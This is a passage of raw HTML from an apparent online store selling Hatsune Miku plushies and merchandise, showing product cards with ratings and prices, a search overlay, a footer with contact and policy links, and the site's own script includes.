  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$76.98</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="10">
    <a href="https://mikuplushies.com/product/hatsune-miku-dream-of-a-starry-snowy-night-anime-dolls-keychain" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/27/conversions/Sc3f12ec8a9b1422a8ce4f8a7fff8e1781-small.jpg?w=250&amp;h=250"
                alt="Hatsune Miku Dream of A Starry Snowy Night Anime Dolls Keychain"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/hatsune-miku-dream-of-a-starry-snowy-night-anime-dolls-keychain" class="capitalize hover:underline leading-3">Hatsune Miku Dream of A Starry Snowy Night Anime Dolls Keychain</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$48.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="54">
    <a href="https://mikuplushies.com/product/miku-binder-pattern-barista-apron" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/156/conversions/The-Miku-Binder-Pattern-Apron-Kids-Apron-Barista-Apron-Things-For-Home-And-Kitchen-small.jpg?w=250&amp;h=250"
                alt="Miku Binder Pattern Barista Apron"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/miku-binder-pattern-barista-apron" class="capitalize hover:underline leading-3">Miku Binder Pattern Barista Apron</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;aSWDTePV9JkqBFlFcqnr&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/hatsunes-miku-soft-silicone-phone-case-for-huawei&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;441d157a4229fe01b06673cbd86e5cc4aff46abc8e5b8255da751a6d3302911e&quot;}" wire:effects="[]" wire:id="aSWDTePV9JkqBFlFcqnr" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;682 Abington Gardens Drive South Abington Township, Pa 18411, Us<br /><strong>Our Warehouse</strong>: No. 28, Wushengxili, Changning City, Beijing<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@mikuplushies.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Welcome to Miku Plush Store, your ultimate destination for all things Hatsune Miku! We offer a diverse collection of high-quality Miku plushies and merchandise, curated with passion for fans worldwide. From classic Miku designs to themed plushies celebrating special occasions, we have something for every Miku enthusiast.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Miku Plush Shop - Official Miku Plush Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://mikuplushies.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://mikuplushies.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://mikuplushies.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
